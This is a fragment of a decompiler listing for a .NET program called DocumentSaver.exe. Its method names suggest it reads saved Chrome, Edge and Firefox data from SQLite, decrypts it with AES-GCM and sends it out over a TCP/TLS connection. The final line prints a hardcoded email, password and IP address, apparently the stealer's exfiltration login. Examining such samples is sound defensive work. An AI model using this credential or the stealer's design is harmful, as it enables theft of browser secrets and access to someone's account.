 ib (4.0.0.0)
(4.0.0.0)
.Core (4.0.0.0)
.Xml (4.0.0.0)
.Xaml (4.0.0.0)
wsBase (4.0.0.0)
tationCore (4.0.0.0)
tationFramework (4.0.0.0)
3.3.2.0)
(6.1.8.0)
mentSaver (1.0.0.0)
cumentSaver.exe
PE
Référence des types
Références
Ressources
-
Costura
DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
tcp : TcpClient @0400
1 // DocumentSaver.Program
2 // Token: 0x04000004 RID: 4
3 private static string creds = "gopal@hhaisoffice.com:login9999:216.40.42.5";
4